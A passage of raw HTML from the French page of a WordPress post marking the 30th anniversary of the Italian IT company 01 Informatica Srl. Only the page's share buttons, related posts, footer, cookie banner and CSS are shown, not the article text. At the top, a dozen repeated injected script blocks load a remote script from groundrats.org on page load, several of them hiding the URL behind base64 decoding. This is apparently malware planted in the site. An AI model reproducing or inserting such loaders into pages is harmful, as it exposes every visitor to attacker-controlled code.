    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Condividi:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-4197"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.info01.it/fr/2022/01/12/30anni-e-non-dimostrarli/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-4197"
				>
				<span id="sharing-twitter-4197" hidden>Click to share on X(ouvre dans une nouvelle fenêtre)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-4197"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.info01.it/fr/2022/01/12/30anni-e-non-dimostrarli/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-4197"
				>
				<span id="sharing-facebook-4197" hidden>Cliquez pour partager sur Facebook(ouvre dans une nouvelle fenêtre)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-129480186-4197-690fd07454222' data-src='https://widgets.wp.com/likes/?ver=15.2#blog_id=129480186&amp;post_id=4197&amp;origin=www.info01.it&amp;obj_id=129480186-4197-690fd07454222' data-name='like-post-frame-129480186-4197-690fd07454222' data-title='Like or Reblog'><h3 class="sd-title">WordPress:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>J&#039;aime</span></span> <span class="loading">chargement&hellip;</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.info01.it/fr/author/amministratore/" title="Articles par Amministratore" rel="author">Amministratore</a></span></span><span class="updated rich-snippet-hidden">2024-12-15T11:24:28+01:00</span><span>12 janvier 2022</span><span class="fusion-inline-sep">|</span><a href="https://www.info01.it/fr/category/evenements/" rel="category tag">Événements</a>, <a href="https://www.info01.it/fr/category/evenements/" rel="category tag">Événements</a>, <a href="https://www.info01.it/fr/category/histoire/" rel="category tag">Histoire</a>, <a href="https://www.info01.it/fr/category/nouvelles/" rel="category tag">Nouvelles</a>, <a href="https://www.info01.it/fr/category/nouvelles/" rel="category tag">Nouvelles</a>, <a href="https://www.info01.it/fr/category/histoire/" rel="category tag">Histoire</a><span class="fusion-inline-sep">|</span></div></div>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Condividi sui Social</h4>
		<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.info01.it%2Ffr%2F2022%2F01%2F12%2F30anni-e-non-dimostrarli%2F&amp;t=30%20Anni%20e%20non%20dimostrarli" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?url=https%3A%2F%2Fwww.info01.it%2Ffr%2F2022%2F01%2F12%2F30anni-e-non-dimostrarli%2F&amp;text=30%20Anni%20e%20non%20dimostrarli" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.info01.it%2Ffr%2F2022%2F01%2F12%2F30anni-e-non-dimostrarli%2F&amp;title=30%20Anni%20e%20non%20dimostrarli&amp;summary=Eccoci%20al%20traguardo%20dei%2030%20anni%2C%20il%2013%20gennaio%202022%2001%20Informatica%20Srl%20compie%2030%20anni%2C%20che%20storia.....%2C%20che%20avventura....%2C%20un%20percorso%20non%20privo%20di%20ostacoli%20ma%20che%20ci%20ha%20permesso%20di%20crescere%20sempre%20di%20pi%C3%B9%2C%20anno%20su%20anno.%C2%A0%20Il%202021%20%C3%A8%20stato%20il%20nostro%20anno%20dei%20" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=https://www.info01.it/fr/2022/01/12/30anni-e-non-dimostrarli/&amp;subject=30%20Anni%20e%20non%20dimostrarli" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
													<section class="related-posts single-related-posts">
				<div class="fusion-title fusion-title-size-three sep-underline sep-solid" style="margin-top:0px;margin-bottom:40px;border-bottom-color:#e0dede">
				<h3 class="title-heading-left" style="margin:0;">
					Related Posts				</h3>
			</div>
			
	
	
	
					<div class="fusion-carousel fusion-carousel-title-below-image" data-imagesize="fixed" data-metacontent="yes" data-autoplay="yes" data-touchscroll="no" data-columns="3" data-itemmargin="30px" data-itemwidth="180" data-scrollitems="1">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.info01.it/fr/2025/08/06/buone-vacanze/">Reduced service during the week of mid-August &#8211; servizio ridotto nella settimana di ferragosto</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.info01.it/fr/2025/08/06/buone-vacanze/" aria-label="Reduced service during the week of mid-August &#8211; servizio ridotto nella settimana di ferragosto"></a>
	</div>
</div>
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.info01.it/fr/2025/08/06/buone-vacanze/" target="_self" title="Reduced service during the week of mid-August &#8211; servizio ridotto nella settimana di ferragosto">Reduced service during the week of mid-August &#8211; servizio ridotto nella settimana di ferragosto</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">6 août 2025</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.info01.it/wp-content/uploads/2025/03/ESG_1-500x383.png" srcset="https://www.info01.it/wp-content/uploads/2025/03/ESG_1-500x383.png 1x, https://www.info01.it/wp-content/uploads/2025/03/ESG_1-500x383@2x.png 2x" width="500" height="383" alt="01 Informatica Srl : Engagement pour la Transparence, la Durabilité et le Contrôle d’Entreprise" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.info01.it/fr/2025/03/06/01-informatica-srl-impegno-per-la-trasparenza-la-sostenibilita-e-il-controllo-aziendale/">01 Informatica Srl : Engagement pour la Transparence, la Durabilité et le Contrôle d’Entreprise</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.info01.it/fr/2025/03/06/01-informatica-srl-impegno-per-la-trasparenza-la-sostenibilita-e-il-controllo-aziendale/" aria-label="01 Informatica Srl : Engagement pour la Transparence, la Durabilité et le Contrôle d’Entreprise"></a>
	</div>
</div>
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.info01.it/fr/2025/03/06/01-informatica-srl-impegno-per-la-trasparenza-la-sostenibilita-e-il-controllo-aziendale/" target="_self" title="01 Informatica Srl : Engagement pour la Transparence, la Durabilité et le Contrôle d’Entreprise">01 Informatica Srl : Engagement pour la Transparence, la Durabilité et le Contrôle d’Entreprise</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">6 mars 2025</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.info01.it/wp-content/uploads/2023/10/cybersecury-500x383.jpg" srcset="https://www.info01.it/wp-content/uploads/2023/10/cybersecury-500x383.jpg 1x, https://www.info01.it/wp-content/uploads/2023/10/cybersecury-500x383@2x.jpg 2x" width="500" height="383" alt="Les Risques de la Cybersécurité et Comment s&#8217;en Défendre" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.info01.it/fr/2023/10/13/les-risques-de-la-cybersecurite-et-comment-sen-defendre/">Les Risques de la Cybersécurité et Comment s&#8217;en Défendre</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.info01.it/fr/2023/10/13/les-risques-de-la-cybersecurite-et-comment-sen-defendre/" aria-label="Les Risques de la Cybersécurité et Comment s&#8217;en Défendre"></a>
	</div>
</div>
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.info01.it/fr/2023/10/13/les-risques-de-la-cybersecurite-et-comment-sen-defendre/" target="_self" title="Les Risques de la Cybersécurité et Comment s&#8217;en Défendre">Les Risques de la Cybersécurité et Comment s&#8217;en Défendre</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">13 octobre 2023</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.info01.it/fr/2023/09/30/un-nuovo-look-per-la-pagina-di-login-di-codice01/">Un nouveau look pour la page de connexion de Codice01&#8230;</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.info01.it/fr/2023/09/30/un-nuovo-look-per-la-pagina-di-login-di-codice01/" aria-label="Un nouveau look pour la page de connexion de Codice01&#8230;"></a>
	</div>
</div>
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.info01.it/fr/2023/09/30/un-nuovo-look-per-la-pagina-di-login-di-codice01/" target="_self" title="Un nouveau look pour la page de connexion de Codice01&#8230;">Un nouveau look pour la page de connexion de Codice01&#8230;</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">30 septembre 2023</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.info01.it/fr/2020/03/09/situazione-covid-19/">Situazione COVID-19</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.info01.it/fr/2020/03/09/situazione-covid-19/" aria-label="Situazione COVID-19"></a>
	</div>
</div>
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.info01.it/fr/2020/03/09/situazione-covid-19/" target="_self" title="Situazione COVID-19">Situazione COVID-19</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">9 mars 2020</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.info01.it/fr/2020/03/03/ibm-db2-mirror-for-i-practitioner-level-1-ancora-una-certificazione-per-01-informatica-srl/">IBM Db2 Mirror for i Practitioner (Level 1) &#8211; very important certification for 01 Informatica srl</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.info01.it/fr/2020/03/03/ibm-db2-mirror-for-i-practitioner-level-1-ancora-una-certificazione-per-01-informatica-srl/" aria-label="IBM Db2 Mirror for i Practitioner (Level 1) &#8211; very important certification for 01 Informatica srl"></a>
	</div>
</div>
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.info01.it/fr/2020/03/03/ibm-db2-mirror-for-i-practitioner-level-1-ancora-una-certificazione-per-01-informatica-srl/" target="_self" title="IBM Db2 Mirror for i Practitioner (Level 1) &#8211; very important certification for 01 Informatica srl">IBM Db2 Mirror for i Practitioner (Level 1) &#8211; very important certification for 01 Informatica srl</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">3 mars 2020</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
						
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-1 fusion-widget-area">
				
																									<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12">
							<section id="text-3" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><div style="text-align:center;">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-it wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.info01.it/2022/01/12/30anni-e-non-dimostrarli/"><img class="wpml-ls-flag" src="https://www.info01.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="it" title="Italiano"><span class="wpml-ls-native">Italiano</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.info01.it/en/2022/01/12/30anni-e-non-dimostrarli/"><img class="wpml-ls-flag" src="https://www.info01.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English"><span class="wpml-ls-native">English</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-de wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.info01.it/de/2022/01/12/30anni-e-non-dimostrarli/"><img class="wpml-ls-flag" src="https://www.info01.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="de" title="Deutsch"><span class="wpml-ls-native">Deutsch</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.info01.it/fr/2022/01/12/30anni-e-non-dimostrarli/"><img class="wpml-ls-flag" src="https://www.info01.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="fr" title="Français"><span class="wpml-ls-native">Français</span></a>
			</li></ul>
</div> </div></div>
		<div style="clear:both;"></div></section>																					</div>
																																																						
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		<p style="text-align:center;"><a href="https://www.info01.it/privacy/" >Privacy & Cookie Policy</a><br/>
01 Informatica Srl - Via Caravaggio, 23 - 51017 Pescia (PT) - Tel. +39.0572.445220 - P.iva: IT 01156360479</p>	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/fr\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada-Child-Theme\/*","\/wp-content\/themes\/Avada\/*","\/fr\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Gestisci le preferenze dei cookies</h5><span><div class="cli-bar-container cli-style-v2"><div style="text-align:left">Utilizziamo cookies e altre tecnologie simili necessari per migliorare le tue esperienze di navigazione e per fornire i nostri servizi, come descritto in dettaglio nella nostra <a href="https://www.info01.it/privacy/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Privacy Policy</a>. Utilizziamo questi cookie anche per capire come gli utenti utilizzano i nostri servizi per poterli migliorare (ad esempio, analizzando le interazioni con il sito).</div><div class="cli-bar-btn_container"><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">CONSENTI TUTTI</a><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button">IMPOSTAZIONI</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Impostazioni Cookies</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Questo sito utilizza anche cookies essenziali che non possono essere disattivati.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Voir plus" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
					</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer &amp; appliquer</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".fusion-open-nav-submenu").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.info01.it\/fr\/2022\/01\/12\/30anni-e-non-dimostrarli\/":4197};
	</script>
				<link rel='stylesheet' id='wp-block-library-css' href='https://www.info01.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px 